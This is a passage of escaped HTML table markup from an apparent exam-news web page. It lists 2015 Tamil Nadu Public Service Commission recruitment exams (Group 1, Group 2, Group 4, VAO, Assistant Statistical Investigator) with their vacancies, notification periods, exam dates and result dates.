white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n30\u003Csup\u003Eth\u003C\/sup\u003E January 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n18.04.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(182, 221, 232); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAssistant Statistical\n  investigator\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n268\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nMarch 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n20.06.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nAugust 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(182, 221, 232); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html\"\u003E\u003Cspan style=\"color: red; font-weight: normal;\"\u003EGroup 1 Services\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n47\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n1\u003Csup\u003Est\u003C\/sup\u003E Week April 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nPrelims: 05.07.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nMains: 05\/12\/2015 to 7\/12\/2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(182, 221, 232); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Notification.html\"\u003E\u003Cspan style=\"color: red; font-weight: normal;\"\u003EGroup 2 Non Interview\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n564\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n2\u003Csup\u003End\u003C\/sup\u003E Week May 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n16.08.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nOctober 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(182, 221, 232); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-VAO-Exam-Notification-www.tnpsc.gov.in.html\" target=\"_blank\"\u003EVAO (Village  Administrative officer)\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nJuly 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n4\/10\/2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nNovermber 2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(182, 221, 232); border-right: solid white 3.0pt; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html\"\u003E\u003Cspan style=\"color: red; font-weight: normal;\"\u003EGroup 4 Services\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nAugust 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n15\/11\/2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n3\u003Csup\u003Erd\u003C\/sup\u003E Week of January 2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAll Exams\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumGrid3Accent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-themecolor: background1; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: solid white 3.0pt; border: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003ENo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003EExam\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; font-size: 10pt;\"\u003EVacancies\u003C\/span\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003ENotification\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003EExam Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003EResult date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd colspan=\"6\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: none; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; font-size: 14pt;\"\u003EAlready\n  Notified Exams\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd rowspan=\"2\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 